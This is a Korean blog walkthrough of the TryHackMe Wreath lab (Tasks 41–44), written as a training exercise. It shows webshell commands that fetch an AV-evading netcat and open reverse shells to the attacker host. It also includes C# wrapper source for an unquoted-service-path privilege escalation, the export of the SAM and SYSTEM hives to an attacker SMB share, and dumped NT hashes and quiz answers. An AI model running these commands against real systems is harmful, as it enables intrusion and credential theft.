# 웹쉘 업로드

curl --socks5 127.0.0.1:9090 "<http://10.200.180.100/resources/uploads/shell-jaejun835.jpeg.php?wreath=whoami>" -u 'thomas:i<3ruby' --output -
# 웹쉘 실행 확인
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ curl --socks5 127.0.0.1:9090 "<http://10.200.180.100/resources/uploads/shell-jaejun835.jpeg.php?wreath=whoami>" -u 'thomas:i<3ruby' --output -
����<pre>wreath-pc\\thomas
</pre>
웹쉘이 정상적으로 실행됨을 확인하였다
정답:
What is the Host Name of the target?
#WREATH-PC

What is our current username (include the domain in this)?
#wreath-pc\\thomas
[ Task 41 - Compiling Netcat & Reverse Shell (AV Evasion) ]
Task 41에서는 netcat을 업로드하여 완전한 리버스 셸을 획득하는 것이 목표이다
Windows Defender에 탐지되지 않는 netcat 바이너리를 사용하기 위해 GitHub에서 별도의 버전을 다운로드하였다
명령어(로컬 셸):
git clone <https://github.com/int0x33/nc.exe/>
# netcat 저장소 클론

sudo python3 -m http.server 80
# 파일 전송용 웹서버 실행
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ git clone <https://github.com/int0x33/nc.exe/>
Cloning into 'nc.exe'...
remote: Enumerating objects: 13, done.
...
Receiving objects: 100% (13/13), 114.07 KiB | 512.00 KiB/s, done.
다음으로 웹쉘을 이용하여 nc64.exe를 타겟에 다운로드한다
명령어:
curl --socks5 127.0.0.1:9090 "<http://10.200.180.100/resources/uploads/shell-jaejun835.jpeg.php?wreath=curl%20http://10.250.180.9/nc.exe/nc64.exe%20-o%20c:\\\\windows\\\\temp\\\\nc-jaejun835.exe>" -u 'thomas:i<3ruby' --output -
# 웹쉘을 통해 nc64.exe 다운로드
결과:
10.200.180.100 - - [27/Mar/2026 18:54:45] "GET /nc.exe/nc64.exe HTTP/1.1" 200 -
다음으로 nc 리스너를 실행하고 웹쉘로 리버스 셸을 실행한다
명령어:
nc -lvnp 4444
# 로컬에서 nc 리스너 실행
curl --socks5 127.0.0.1:9090 "<http://10.200.180.100/resources/uploads/shell-jaejun835.jpeg.php?wreath=powershell.exe%20c:\\\\windows\\\\temp\\\\nc-jaejun835.exe%2010.250.180.9%204444%20-e%20cmd.exe>" -u 'thomas:i<3ruby' --output -
# 웹쉘로 리버스 셸 실행
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.250.180.9] from (UNKNOWN) [10.200.180.100] 50040
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\\xampp\\htdocs\\resources\\uploads>
리버스 셸 획득에 성공하였다
정답:
CertUtil: -dump command completed successfully.
[ Task 42 - Enumeration (AV Evasion) ]
Task 42에서는 획득한 리버스 셸에서 권한 상승 벡터를 탐색하는 것이 목표이다
명령어:
whoami /priv
# 현재 사용자 권한 확인
결과:
C:\\xampp\\htdocs\\resources\\uploads>whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeImpersonatePrivilege가 활성화되어 있음을 확인하였다
이는 PrintSpoofer 및 Potato 계열의 권한 상승 익스플로잇에 사용되는 권한이다
다음으로 취약한 서비스를 탐색하도록 하겠다
명령어:
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\\Windows"
# 비기본 서비스 목록 확인
결과:
C:\\xampp\\htdocs\\resources\\uploads>wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\\Windows"
DisplayName                      Name                       PathName                                                                                    StartMode
...
System Explorer Service          SystemExplorerHelpService  C:\\Program Files (x86)\\System Explorer\\System Explorer\\service\\SystemExplorerService64.exe  Auto
...
SystemExplorerHelpService 서비스의 경로에 따옴표가 없어 Unquoted Service Path 취약점이 존재함을 확인하였다
명령어:
sc qc SystemExplorerHelpService
# 서비스 실행 계정 확인
결과:
C:\\xampp\\htdocs\\resources\\uploads>sc qc SystemExplorerHelpService
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\\Program Files (x86)\\System Explorer\\System Explorer\\service\\SystemExplorerService64.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : System Explorer Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
서비스가 LocalSystem 계정으로 실행되고 있음을 확인하였다
명령어:
powershell "get-acl -Path 'C:\\Program Files (x86)\\System Explorer' | format-list"
# 디렉토리 권한 확인
결과:
Path   : Microsoft.PowerShell.Core\\FileSystem::C:\\Program Files (x86)\\System Explorer
Owner  : BUILTIN\\Administrators
Access : BUILTIN\\Users Allow  FullControl
BUILTIN\Users 그룹에 FullControl 권한이 부여되어 있어 해당 디렉토리에 파일을 쓸 수 있음을 확인하였다
정답:
[Research] One of the privileges on this list is very famous for being used in the PrintSpoofer and Potato series of privilege escalation exploits -- which privilege is this?
#SeImpersonatePrivilege

What is the Name of the vulnerable service?
#SystemExplorerHelpService

Is the service running as the local system account (Aye/Nay)?
#Aye
[ Task 43 - Privilege Escalation (AV Evasion) ]
Task 43에서는 Unquoted Service Path 취약점을 이용하여 SYSTEM 권한을 획득하는 것이 목표이다
먼저 Mono 컴파일러를 이용하여 netcat을 실행하는 래퍼 프로그램을 작성하고 컴파일한다
명령어:
cat > Wrapper.cs << 'EOF'
using System;
using System.Diagnostics;

namespace Wrapper{
    class Program{
        static void Main(){
            Process proc = new Process();
            ProcessStartInfo procInfo = new ProcessStartInfo("c:\\\\windows\\\\temp\\\\nc-jaejun835.exe", "10.250.180.9 5555 -e cmd.exe");
            procInfo.CreateNoWindow = true;
            proc.StartInfo = procInfo;
            proc.Start();
        }
    }
}
EOF
# Wrapper.cs 작성

mcs Wrapper.cs
# Mono 컴파일러로 컴파일
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ mcs Wrapper.cs

┌──(jaejun835㉿jaejun835)-[~]
└─$
다음으로 웹쉘을 통해 Wrapper.exe를 타겟에 업로드한다
명령어:
curl --socks5 127.0.0.1:9090 "<http://10.200.180.100/resources/uploads/shell-jaejun835.jpeg.php?wreath=curl%20http://10.250.180.9/Wrapper.exe%20-o%20%25TEMP%25\\\\wrapper-jaejun835.exe>" -u 'thomas:i<3ruby' --output -
# 웹쉘을 통해 Wrapper.exe 업로드
다음으로 Wrapper.exe를 Unquoted Service Path 취약점을 이용하여 배치한다
명령어(리버스 셸에서):
dir "C:\\Program Files (x86)\\System Explorer\\"
# 기존 System.exe 존재 여부 확인

copy %TEMP%\\wrapper-jaejun835.exe "C:\\Program Files (x86)\\System Explorer\\System.exe"
# Wrapper.exe를 System.exe로 복사

sc stop SystemExplorerHelpService
# 서비스 중지

sc start SystemExplorerHelpService
# 서비스 시작 (Wrapper.exe 실행)
결과:
C:\\xampp\\htdocs\\resources\\uploads>copy %TEMP%\\wrapper-jaejun835.exe "C:\\Program Files (x86)\\System Explorer\\System.exe"
        1 file(s) copied.

C:\\xampp\\htdocs\\resources\\uploads>sc stop SystemExplorerHelpService
...
C:\\xampp\\htdocs\\resources\\uploads>sc start SystemExplorerHelpService
로컬 리스너에 SYSTEM 권한의 셸이 연결되었다
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.250.180.9] from (UNKNOWN) [10.200.180.100] 50087
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\\Windows\\system32>whoami
nt authority\\system
SYSTEM 권한 획득에 성공하였다
사용이 완료된 후 흔적을 제거하도록 하겠다
명령어:
del "C:\\Program Files (x86)\\System Explorer\\System.exe"
# System.exe 삭제

sc start SystemExplorerHelpService
# 서비스 정상 복구
[ Task 44 - Exfiltration Techniques & Post Exploitation ]
Task 44에서는 획득한 SYSTEM 권한을 이용하여 SAM 해시를 덤프하고 공격 머신으로 유출하는 것이 목표이다
Mimikatz는 Windows Defender에 탐지되기 때문에 SAM 하이브를 직접 덤프하여 로컬에서 해시를 추출하는 방법을 사용하도록 하겠다
먼저 로컬에서 Impacket SMB 서버를 실행한다
명령어(로컬 셸):
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py share . -smb2support -username user -password s3cureP@ssword
# SMB 서버 실행
다음으로 SYSTEM 셸에서 SAM 및 SYSTEM 하이브를 SMB 서버로 저장한다
명령어(SYSTEM 셸):
net use \\\\10.250.180.9\\share /USER:user s3cureP@ssword
# SMB 서버 연결

reg.exe save HKLM\\SAM \\\\10.250.180.9\\share\\sam.bak
# SAM 하이브 저장

reg.exe save HKLM\\SYSTEM \\\\10.250.180.9\\share\\system.bak
# SYSTEM 하이브 저장

net use \\\\10.250.180.9\\share /del
# SMB 연결 해제
결과:
C:\\Windows\\system32>net use \\\\10.250.180.9\\share /USER:user s3cureP@ssword
The command completed successfully.

C:\\Windows\\system32>reg.exe save HKLM\\SAM \\\\10.250.180.9\\share\\sam.bak
The operation completed successfully.

C:\\Windows\\system32>reg.exe save HKLM\\SYSTEM \\\\10.250.180.9\\share\\system.bak
The operation completed successfully.

C:\\Windows\\system32>net use \\\\10.250.180.9\\share /del
\\\\10.250.180.9\\share was deleted successfully.
다음으로 로컬에서 Impacket의 secretsdump를 이용하여 해시를 덤프한다
명령어(로컬 셸):
python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
# SAM 해시 덤프
결과:
┌──(jaejun835㉿jaejun835)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f:::
[*] Cleaning up...
Administrator의 NT 해시를 획득하였다
이로써 Wreath 네트워크의 세 번째 머신(10.200.180.100)에 대한 완전한 접근 권한을 확보하였다
정답:
FTP is a bad protocol to use when exfiltrating data in a modern network (Aye/Nay)?
#Aye

What is the reason HTTPS is preferable over HTTP during exfiltration?
#Encryption

What is the Administrator NT hash?
#a05c3c807ceeb48c47252568da284cd2
'Tryhackme challenge' 카테고리의 다른 글
| THM - Linux PrivEsc Arena (0) | 2026.03.13 |
|---|---|
| Tryhackme | Vulnerability Capstone 챌린지 (0) | 2026.02.16 |
| Tryhackme | Attacktive Directory 챌린지 (0) | 2026.02.14 |
| Tryhackme | Anonymous 챌린지 (2) | 2025.10.06 |
| TryHackMe | Dig Dug 챌린지 (0) | 2025.10.01 |